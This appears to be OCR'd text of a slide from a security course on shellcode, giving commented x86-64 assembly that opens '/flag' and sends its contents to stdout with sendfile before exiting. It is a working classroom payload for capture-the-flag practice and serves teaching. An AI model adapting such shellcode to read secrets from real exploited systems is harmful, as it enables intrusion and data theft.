 Non-shell shellcode
Shellcode can have many different goals, other than just dropping a shell.
Specialized for our class: sendfile(1, open("/flag", NULL), 0, 1000).
mov rbx, 0x00000067616c662f # push "/flag" filename
push rbx
mov rax, 2 # syscall number of open
mov rdi, rsp # point the first argument at stack (where we have "/flag")
mov rsi, 0 # NULL out the second argument (meaning, O_RDONLY)
syscall # trigger open("/flag", NULL)
mov rdi, 1 # first argument to sendfile is the file descriptor to output to (stdout)
mov rsi, rax # second argument is the file descriptor returned by open
mov rdx, 0 # third argument is the number of bytes to skip from the input file
mov r10, 1000 # fourth argument is the number of bytes to transfer to the
mov rax, 40 # syscall number of sendfile
syscall # trigger sendfile(1, fd, 0, 1000)
mov rax, 60 # syscall number of exit
syscall # trigger exit()
ORDER OF THE OVERFLOW